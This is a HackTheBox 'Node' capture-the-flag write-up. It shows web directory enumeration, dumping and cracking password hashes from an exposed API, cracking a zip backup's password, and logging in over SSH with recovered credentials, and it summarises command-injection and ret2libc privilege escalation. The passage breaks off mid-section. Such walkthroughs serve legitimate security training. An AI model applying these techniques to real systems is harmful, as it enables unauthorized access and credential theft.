HackTheBox - Node
Overview
This machine begins w/ a web enumeration, revealing a directory /api when intercepting a login request w/ burp. By directory enumerating /api, login credentials are revealed.
After authenticating w/ an admin account, a password protected zipfile myplace.backup can be downloaded, after bruteforcing the password w/ fcrackzip, the entire source code of the web application is zipped, revealing SSH credentials, allowing us to obtain mark user.
For privilege escalation, we first have to privilege escalate to mark using a task scheduler application running as tom that executes commands from a mongodb collection. With the credentials from earlier, we are able to access mongodb and insert a reverse shell into the mongodb collection, allowing us to privilege escalate to tom
There are 2 ways to privilege escalate to root. The first way is via command injection. There is a SUID binary backup that backups a directory that is specified, however there are filters such as /root, /etc, ;, |, which are filters that will prevent us from obtaining root.txt and doing command injection. However, command injection is still possible because the command is called by system, allowing us to insert/add commands w/ newlines (\n), using printf, we are able to insert newlines and execute a shell as root, privilege escalating us to root.
The second way is through bufferoverflow, ret2libc attack.
Takeaways
I learnt about bufferoverflow ret2libc attack, and command injection
| Column | Details |
|---|---|
| Box Name | Node |
| IP | 10.10.10.58 |
| Points | - |
| Difficulty | Medium |
| Creator | rastating |
| Release Date | 14-Oct-2017 |
Recon
TCP/3000 (HTTP)
FFUF
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
┌──(root💀kali)-[~/htb/node]
└─# ffuf -u http://$ip:3000/FUZZ -w /usr/share/wordlists/dirb/common.txt -e '.html,.txt,.php,.cgi,.log' -fw 727
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v1.3.1 Kali Exclusive <3
________________________________________________
:: Method : GET
:: URL : http://10.10.10.58:3000/FUZZ
:: Wordlist : FUZZ: /usr/share/wordlists/dirb/common.txt
:: Extensions : .html .txt .php .cgi .log
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200,204,301,302,307,401,403,405
:: Filter : Response words: 727
________________________________________________
assets [Status: 301, Size: 171, Words: 7, Lines: 10]
uploads [Status: 301, Size: 173, Words: 7, Lines: 10]
vendor [Status: 301, Size: 171, Words: 7, Lines: 10]
:: Progress: [27690/27690] :: Job [1/1] :: 1985 req/sec :: Duration: [0:00:19] :: Errors: 0 ::
Initial Foothold

TCP/3000 (HTTP) - Directory Enumerate /api
- Proceed to
http://node.htb/login, determine if page is susceptible to SQLi Auth Bypass
- Failed
- Intercept w/ burpsuite

/api/session/authenticateis queried- JSON Request
- View files that are queried on this website
- Enumerate
files/dirsin/api1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28
┌──(root💀kali)-[~/htb/node] └─# ffuf -u http://$ip:3000/api/FUZZ -w /usr/share/wordlists/dirb/common.txt -e '.html,.txt,.php,.cgi,.log' -fw 727 /'___\ /'___\ /'___\ /\ \__/ /\ \__/ __ __ /\ \__/ \ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\ \ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/ \ \_\ \ \_\ \ \____/ \ \_\ \/_/ \/_/ \/___/ \/_/ v1.3.1 Kali Exclusive <3 ________________________________________________ :: Method : GET :: URL : http://10.10.10.58:3000/api/FUZZ :: Wordlist : FUZZ: /usr/share/wordlists/dirb/common.txt :: Extensions : .html .txt .php .cgi .log :: Follow redirects : false :: Calibration : false :: Timeout : 10 :: Threads : 40 :: Matcher : Response status: 200,204,301,302,307,401,403,405 :: Filter : Response words: 727 ________________________________________________ session [Status: 200, Size: 23, Words: 1, Lines: 1] users [Status: 200, Size: 611, Words: 1, Lines: 1] :: Progress: [27690/27690] :: Job [1/1] :: 1191 req/sec :: Duration: [0:00:17] :: Errors: 0 :: - View enumerated directories
session
users1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29

┌──(root💀kali)-[~/htb/node] └─# curl -s $ip:3000/api/users | python -m json.tool [ { "_id": "59a7365b98aa325cc03ee51c", "is_admin": true, "password": "dffc504aa55359b9265cbebe1e4032fe600b64475ae3fd29c07d23223334d0af", "username": "myP14ceAdm1nAcc0uNT" }, { "_id": "59a7368398aa325cc03ee51d", "is_admin": false, "password": "f0e2e750791171b0391b682ec35835bd6a5c3f7c8d1d0191451ec77b4d75f240", "username": "tom" }, { "_id": "59a7368e98aa325cc03ee51e", "is_admin": false, "password": "de5a1adf4fedcce1533915edc60177547f1057b61b7119fd130e1f7428705f73", "username": "mark" }, { "_id": "59aa9781cced6f1d1490fce9", "is_admin": false, "password": "5065db2df0d4ee53562c650c29bacf55b97e231e3fe88570abc9edd8b78ac2f0", "username": "rastating" } ]- Credentials obtained
- Extract usernames, passwords
1 2 3 4 5 6 7 8 9 10 11 12 13
┌──(root💀kali)-[~/htb/node] └─# curl -s $ip:3000/api/users | python -m json.tool | grep pass | cut -d ':' -f2 | sed 's/\",//g' | cut -d '"' -f2 |tee hashes.txt dffc504aa55359b9265cbebe1e4032fe600b64475ae3fd29c07d23223334d0af f0e2e750791171b0391b682ec35835bd6a5c3f7c8d1d0191451ec77b4d75f240 de5a1adf4fedcce1533915edc60177547f1057b61b7119fd130e1f7428705f73 5065db2df0d4ee53562c650c29bacf55b97e231e3fe88570abc9edd8b78ac2f0 ┌──(root💀kali)-[~/htb/node] └─# curl -s $ip:3000/api/users | python -m json.tool | grep user | cut -d ':' -f2 | sed 's/\",//g' | cut -d '"' -f2 |tee usernames myP14ceAdm1nAcc0uNT tom mark rastating
- Crack hashes
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18
┌──(root💀kali)-[~/htb/node] └─# hashcat -a 0 -m 1400 hashes.txt /usr/share/wordlists/rockyou.txt --show dffc504aa55359b9265cbebe1e4032fe600b64475ae3fd29c07d23223334d0af:manchester f0e2e750791171b0391b682ec35835bd6a5c3f7c8d1d0191451ec77b4d75f240:spongebob de5a1adf4fedcce1533915edc60177547f1057b61b7119fd130e1f7428705f73:snowflake ┌──(root💀kali)-[~/htb/node] └─# hashcat -a 0 -m 1400 hashes.txt /usr/share/wordlists/rockyou.txt --show | cut -d ':' -f2 | tee passwords.txt manchester spongebob snowflake ┌──(root💀kali)-[~/htb/node/10.10.10.58/exploit] └─# paste -d ':' usernames passwords.txt | tee hydra_creds.txt myP14ceAdm1nAcc0uNT:manchester tom:spongebob mark:snowflake rastating:
TCP/22 (SSH) - Bruteforce
- Tried to SSH w/ our creds, failed
1 2 3 4 5 6 7 8 9 10 11
┌──(root💀kali)-[~/htb/node/10.10.10.58/exploit] └─# hydra -C hydra_creds.txt -e nsr ssh://$ip Hydra v9.2 (c) 2021 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway). Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-03-13 18:29:24 [WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4 [DATA] max 16 tasks per 1 server, overall 16 tasks, 16 login tries, ~1 try per task [DATA] attacking ssh://10.10.10.58:22/ 1 of 1 target completed, 0 valid password found Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-03-13 18:29:26
TCP/3000 (HTTP) - Backup file
- Login w/
myP14ceAdm1nAcc0uNT:manchester& downloadBackup
- Only
myP14ceAdm1nAcc0uNTis an admin account, the rest are ordinary accounts
- Only
- Analyze
myplace.backup- Find out what kind of file it is
1 2 3
┌──(root💀kali)-[~/htb/node/10.10.10.58/exploit] └─# file myplace.backup myplace.backup: ASCII text, with very long lines (65536), with no line terminators
- ASCII text
- View contents
1 2
.... AAAAAAEAAAAAFBLBQYAAAAAXwNfA3edAQDQ+iUAAAA=
- = is a padding used in base64
- Decode the content of
myplace.backup1 2
┌──(root💀kali)-[~/htb/node/10.10.10.58/exploit] └─# cat myplace.backup | base64 -d > decoded_myplace.backup
- Find out what kind of file it is
1 2 3
┌──(root💀kali)-[~/htb/node/10.10.10.58/exploit] └─# file decoded_myplace.backup decoded_myplace.backup: Zip archive data, at least v1.0 to extract, compression method=store
.zipfile
- Extract it
1 2 3 4 5 6 7
┌──(root💀kali)-[~/htb/node/10.10.10.58/exploit] └─# mv decoded_myplace.backup decoded_myplace.zip ┌──(root💀kali)-[~/htb/node/10.10.10.58/exploit] └─# unzip decoded_myplace.zip Archive: decoded_myplace.zip creating: var/www/myplace/ [decoded_myplace.zip] var/www/myplace/package-lock.json password:- Password protected
- Find out what kind of file it is
Crack zip file
- Crack zip file w/ fcrackzip
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18
┌──(root💀kali)-[~/htb/node/10.10.10.58/exploit] └─# fcrackzip -v -u -D -p /usr/share/wordlists/rockyou.txt decoded_myplace.zip 'var/www/myplace/' is not encrypted, skipping found file 'var/www/myplace/package-lock.json', (size cp/uc 4404/ 21264, flags 9, chk 0145) 'var/www/myplace/node_modules/' is not encrypted, skipping 'var/www/myplace/node_modules/serve-static/' is not encrypted, skipping found file 'var/www/myplace/node_modules/serve-static/README.md', (size cp/uc 2733/ 7508, flags 9, chk 1223) found file 'var/www/myplace/node_modules/serve-static/index.js', (size cp/uc 1640/ 4533, flags 9, chk b964) found file 'var/www/myplace/node_modules/serve-static/LICENSE', (size cp/uc 697/ 1189, flags 9, chk 1020) found file 'var/www/myplace/node_modules/serve-static/HISTORY.md', (size cp/uc 2625/ 8504, flags 9, chk 35bd) found file 'var/www/myplace/node_modules/serve-static/package.json', (size cp/uc 868/ 2175, flags 9, chk 0145) 'var/www/myplace/node_modules/utils-merge/' is not encrypted, skipping found file 'var/www/myplace/node_modules/utils-merge/README.md', (size cp/uc 344/ 634, flags 9, chk 9f17) found file 'var/www/myplace/node_modules/utils-merge/index.js', (size cp/uc 219/ 381, flags 9, chk 9e03) 8 file maximum reached, skipping further files PASSWORD FOUND!!!!: pw == magicword
- Unzip
decoded_myplace.zip1 2 3 4 5
┌──(root💀kali)-[~/htb/node/10.10.10.58/exploit] └─# unzip decoded_myplace.zip Archive: decoded_myplace.zip creating: var/www/myplace/ [decoded_myplace.zip] var/www/myplace/package-lock.json password: magicword /varcontains the files of the entire web application- After browsing through the files, SSH credentials in
app.js
- MongoDB database
- mark:5AYRft73VtFpc84k

TCP/22 (SSH)
- SSH w/
mark:5AYRft73VtFpc84k1 2
┌──(root💀kali)-[~/htb/node] └─# sshpass -p '5AYRft73VtFpc84k' ssh mark@10.10.10.58
Privilege Escalation - 1
Tom - Via Adding task to scheduler
- View files in
tom’s home directory1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16
mark@node:/home/tom$ ls -la total 40 drwxr-xr-x 6 root root 4096 Sep 3 2017 . drwxr-xr-x 5 root root 4096 Aug 31 2017 .. -rw-r--r-- 1 root root 220 Aug 29 2017 .bash_logout -rw-r--r-- 1 root root 3771 Aug 29 2017 .bashrc drwx------ 2 root root 4096 Aug 29 2017 .cache drwxr-xr-x 3 root root 4096 Aug 30 2017 .config -rw-r----- 1 root root 0 Sep 3 2017 .dbshell -rwxr-xr-x 1 root root 0 Aug 30 2017 .mongorc.js drwxrwxr-x 2 root root 4096 Aug 29 2017 .nano drwxr-xr-x 5 root root 4096 Aug 31 2017 .npm -rw-r--r-- 1 root root 655 Aug 29 2017 .profile -rw-r----- 1 root tom 33 Sep 3 2017 user.txt mark@node:/home/tom$
- User Flag is there, we have to privilege escalate to Tom.
- Found something interesting w/
